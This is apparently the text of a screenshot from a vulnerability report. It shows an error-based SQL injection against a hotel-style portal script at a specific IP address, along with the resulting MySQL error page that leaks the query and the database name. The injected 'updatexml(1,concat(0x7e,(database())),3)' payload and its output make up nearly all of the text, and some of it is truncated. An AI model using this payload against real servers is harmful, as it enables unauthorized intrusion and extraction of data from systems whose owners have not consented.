 https://218.94.5.34:7070/user/portal/get_passwd_policy.php?userid=1\' and updatexml(1,concat(0x7e,(database())),3)-- q&passwo
120%
系统警告
MYSQL出错信息
Message info: MySQL Query Error
SELECT RoomHistoryID, PolicyID from T_Account where AccountType='0' and
SQL: AccountID='1\'' and updatexml(1,concat(0x7e,(database())),3)-- q' and
CheckInFlag='1' and PortalMode='1' and ( UPPER(Password) ='2' or
UPPER(GuestPin) = '2' or UPPER(GuestPin) ='2')
Script: /user/portal/get_passwd_policy.php
Error: XPATH syntax error: '~DB_HIBOS'
Errno: 1105
返回
getPasswdPolicy(0)